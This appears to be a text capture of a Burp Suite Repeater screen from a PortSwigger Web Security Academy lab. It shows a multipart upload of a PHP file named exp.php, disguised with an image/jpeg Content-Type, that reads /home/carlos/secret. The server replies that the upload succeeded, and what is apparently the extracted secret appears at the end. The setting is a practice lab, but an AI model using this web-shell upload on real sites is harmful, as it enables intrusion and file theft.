 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a5a001a04d1d70a80f2cb4b00240020.web-sec... HTTP/2 ?
Request
Pretty Raw Hex Headers \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5a001a04d1d70a80f2cb4b00240020
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryAjShI47nuL3AHrRW
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php"
25 Content-Type: image/jpeg
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28
29 ------WebKitFormBoundaryAjShI47nuL3AHrRW
30 Content-Disposition: form-data; name="
user"
31
32 wiener
33 ------WebKitFormBoundaryAjShI47nuL3AHrRW
34 Content-Disposition: form-data; name="
csrf"
35
36 1xgm7ApC2XoydSFm225w68mhUFB9zKbA
37 ------WebKitFormBoundaryAjShI47nuL3AHrRW
--
38
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 07:57:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
? Search 0 highlights
Inspector
Notes
Done 327 bytes | 252 millis
Event log (2) All issues (43) Memory: 169.3MB
Web shell upload via Content-Ty 0a5a001a04d1d70a80f2cb4b002
0a5a001a04d1d70a80f2cb4b00240020.web-security-acade...
m9lwkILItqZcxOUWACggtOPFXjvy9QD7